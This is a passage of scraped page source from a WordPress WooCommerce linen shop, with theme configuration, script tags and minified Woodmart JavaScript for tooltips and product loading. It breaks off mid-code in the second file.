<%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cde397a811","wishlist_fragments_nonce":"8d0b566961","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"d394a26f15","compare_by_category":"no","compare_page_nonce":"1c77460c4c"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=1745291638' id='wd-hidden-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=1745291638' id='wd-filters-area-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=1745291638' id='wd-shop-loader-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=1745291441' id='wd-quick-shop-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=1745291441' id='wd-products-load-more-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768735941 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440
body_size: 433
content:
(function($){woodmartThemeModule.$document.on('wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals',function(){woodmartThemeModule.btnsToolTips()});woodmartThemeModule.$document.on('wdUpdateTooltip',function(e,$this){woodmartThemeModule.updateTooltip($this)});$.each(['frontend/element_ready/wd_products.default','frontend/element_ready/wd_products_tabs.default','frontend/element_ready/wd_single_product_nav.default','frontend/element_ready/wd_single_product_size_guide_button.default','frontend/element_ready/wd_single_product_compare_button.default','frontend/element_ready/wd_single_product_wishlist_button.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function(){woodmartThemeModule.btnsToolTips()})});woodmartThemeModule.btnsToolTips=function(){$('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on('mouseenter touchstart',function(){var $this=$(this);if($this.hasClass('wd-tooltip-inited')){return}
$this.find('.wd-tooltip-label').remove();$this.addClass('wd-tltp').prepend('<span class="wd-tooltip-label">'+$this.text()+'</span>');$this.addClass('wd-tooltip-inited')});$('.wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a').on('mouseenter touchstart',function(){var $this=$(this);if(!$this.hasClass('wd-hint')&&woodmartThemeModule.windowWidth<=1024||$this.hasClass('wd-tooltip-inited')){return}
$this.tooltip({animation:!1,container:'body',trigger:'hover',boundary:'window',title:function(){var $this=$(this);if($this.find('.added_to_cart').length>0){return $this.find('.add_to_cart_button').text()}
if($this.find('.add_to_cart_button').length>0){return $this.find('.add_to_cart_button').text()}
if($this.find('.wd-swatch-text').length>0){return $this.find('.wd-swatch-text').text()}
return $this.text()}});$this.tooltip('show');$this.addClass('wd-tooltip-inited')})};woodmartThemeModule.updateTooltip=function($this){var $tooltip=$($this);if(!$tooltip.hasClass('wd-tooltip-inited')){$tooltip=$tooltip.parent('.wd-tooltip-inited')}
if(woodmartThemeModule.windowWidth<=1024||!$tooltip.hasClass('wd-tooltip-inited')||'undefined'===typeof($.fn.tooltip)||!$tooltip.is(':hover')){return}
$tooltip.tooltip('update').tooltip('show')};$(document).ready(function(){woodmartThemeModule.btnsToolTips()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=1745291441
body_size: 1478
content:
(function($){woodmartThemeModule.$document.on('wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded',function(){woodmartThemeModule.productsLoadMore()});$.each(['frontend/element_ready/wd_products.default','frontend/element_ready/wd_products_tabs.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function(){woodmartThemeModule.productsLoadMore()})});woodmartThemeModule.productsLoadMore=function(){var process=!1,intervalID;$('.wd-products-element').each(function(){var $this=$(this),cache=[],inner=$this.find('.wd-products-holder');if(!inner.hasClass('pagination-arrows')){return}
cache[parseInt(inner.data('paged'))]={items:inner.html(),status:'have-posts'};var body=woodmartThemeModule.$body,btnWrap=$this.find('.products-footer'),btnLeft=btnWrap.find('.wd-products-load-prev'),btnRight=btnWrap.find('.wd-products-load-next'),loadWrapp=$this.find('.wd-products-loader'),scrollTop,holderTop,btnLeftOffset,btnRightOffset,holderBottom,holderHeight,holderWidth,btnsHeight,offsetArrow=50,offset,windowWidth;if(body.hasClass('rtl')){btnLeft=btnRight;btnRight=btnWrap.find('.wd-products-load-prev')}
